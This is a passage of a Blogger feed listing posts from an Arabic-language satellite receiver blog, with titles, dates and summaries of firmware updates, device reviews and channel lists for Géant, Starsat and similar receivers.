Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-494588692263705554"},"published":{"$t":"2025-07-12T11:09:00.002+01:00"},"updated":{"$t":"2025-08-12T11:30:15.955+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiger تايغر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO "},"summary":{"type":"text","$t":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO\u0026nbsp;\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;---------------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/494588692263705554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/07\/tiger-one-billion-v1-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/494588692263705554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/494588692263705554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/07\/tiger-one-billion-v1-pro.html","title":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadS3H13_fn3vlREOu2XI89j3pf_Lfkzban2_j4purYVyelfqCb0tg92Ip1ZangX2Nx5be-7r5WIxHWhG2r_zzQ1PuA3bRyl3Ip4Iai-kotbB-8J8kbWkLLeCUDTZ_UY96hIxHxWaoF7LH4Pp5h8tivPT-xuxREO-D0U3JCxZxIVuqlDnX7q0Z7x8M9aEQ\/s72-w640-h360-c\/TIGER%20ONE%20BILLION%20V1%20PRO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2509997423755923045"},"published":{"$t":"2025-06-22T18:05:00.003+01:00"},"updated":{"$t":"2025-06-22T18:05:17.398+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SR-200HD EXTREME 4K"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------------------------موقع "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2509997423755923045\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/4k-starsat-22-06-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2509997423755923045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2509997423755923045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/4k-starsat-22-06-2025.html","title":"تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8627303828014381950"},"published":{"$t":"2025-06-04T18:24:00.006+01:00"},"updated":{"$t":"2025-06-04T18:24:45.014+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;-----------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8627303828014381950\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html","title":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7064887075841204340"},"published":{"$t":"2025-05-25T18:55:00.005+01:00"},"updated":{"$t":"2025-06-01T19:54:34.138+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZA 100 HD EXTREME"}],"title":{"type":"text","$t":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME المراجعة الكاملة"},"summary":{"type":"text","$t":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME\u0026nbsp;\u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;-----------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7064887075841204340\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/05\/starsat-za-100-hd-extreme.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7064887075841204340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7064887075841204340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/05\/starsat-za-100-hd-extreme.html","title":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME المراجعة الكاملة"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPDoWKwba8EHpoX7P4BjGvOpY_8srSlC9ThuGIDn2yXcvPl0S_bPsNI6ZD56KVpx8Rks29a7whT770bOl9k0iRRKfv9NjOcgCnTYgv368X493cXpsBLB7Z6AWx-ucqe2ALYr7lEEAlz2qEse_14N9Xfs4PBmhlI-v6WmURo9jfrDJYE8Wwfp_2E-Tswva\/s72-w640-h537-c\/STARSAT%20ZA%20100%20HD%20EXTREME.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3873696241780729116"},"published":{"$t":"2025-04-21T23:24:00.007+01:00"},"updated":{"$t":"2025-04-24T18:22:06.001+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LEVEL H8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;مراجعة جهاز ليفل لأول مرة بالجزائر\u0026nbsp;\u0026nbsp;LEVEL H8السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3873696241780729116\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html","title":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"}],"author":[{"name":{"$t":"Tatouf Dz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03630333590583989901"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3C91eWl8P8W-rfjZHkWX10GA0874kyXHlG8UYOhHPxysx8pAZiecs3UNeGMyOiSiV-Bzph9Wb-qtjAeWMcQOOjZtNFr6UkQeWcfvx3U6oogDuDA_i9QUxN6vgzSc\/s220\/38637506_1593474784112653_1323706038704144384_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj91gUvRsAGh8_OIdxzzPj3tGHmNSdXhc1tybpeddOZwRgEqJPg3iplANMrfqvcdn6a2qXRa9p2my5DgQqVbf0lO66jKYR9_KxyHhPg7aDvIwWwKFM7an0507TDv9KvwcgW4yhiWy9eKacHfC4Z1juh3pxVupwCfHe5nvN6xWRCl-ZwEiHuKlldFUbD\/s72-w640-h360-c\/LEVEL%20H8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-532759271512758249"},"published":{"$t":"2025-04-20T20:23:00.004+01:00"},"updated":{"$t":"2025-10-19T12:49:36.486+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR T15"}],"title":{"type":"text","$t":"ملف قنوات مرتب للوافد الجديد STAR T15"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; STAR T15 ملف قنوات مرتب للوافد الجديد\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;-------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/532759271512758249\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html","title":"ملف قنوات مرتب للوافد الجديد STAR T15"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3q2NU2dRQlK6ZrMpiv9Tp2VFxLu5k3j2iipTmUaXy1LQqK99D9JVOOkK89l2dSJmr974IuCaOHgOADEbp590Y4uZQxaHiw-kGbI3HbhYuqL6-mqdqMWGXfK4Bl7Xm5N10CLhU5mT1S6R3hux57ElzXfTB2Xv3J4ivqQLXQqFg6WRYkP9YNm3amQOfBMbd\/s72-w400-h400-c\/STAR%20T15.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3506870093271573778"},"published":{"$t":"2025-02-11T15:32:00.003+01:00"},"updated":{"$t":"2025-04-20T20:27:46.952+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "},"summary":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات جيون "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3506870093271573778\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html","title":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7899101637362573108"},"published":{"$t":"2025-02-08T11:28:00.005+01:00"},"updated":{"$t":"2025-04-20T19:39:41.255+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX200 PLATINUM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RS 11 SUPREME"}],"title":{"type":"text","$t":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7899101637362573108\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html","title":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggsl5WygikiopGI5vxZki8NfB155lM-SUhRTtoglDGblpS17K8qXFjEU78i2kwcvlhQ3gFOeoRcjtUJim78oBDXqrOmdkd08Cu6DrR0BI2-M8XKNoh3wOpycMnxx5cXFjpqjvufnhRjqtWhuBm4W8Yijwhzdx2ObZ4k5rlVzftTQdCR6Dn7ycsNDSbCRNJ\/s72-w300-h400-c\/GEANT%20FUNCUM%20SW%202.16.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2364988886073730082"},"published":{"$t":"2025-02-05T18:12:00.004+01:00"},"updated":{"$t":"2025-02-05T18:12:48.109+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX 300 MINI HYBRID PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2364988886073730082\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html","title":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8316722084055640613"},"published":{"$t":"2025-01-28T20:34:00.004+01:00"},"updated":{"$t":"2025-01-28T20:49:28.888+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"STARNET"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TWIN 4000 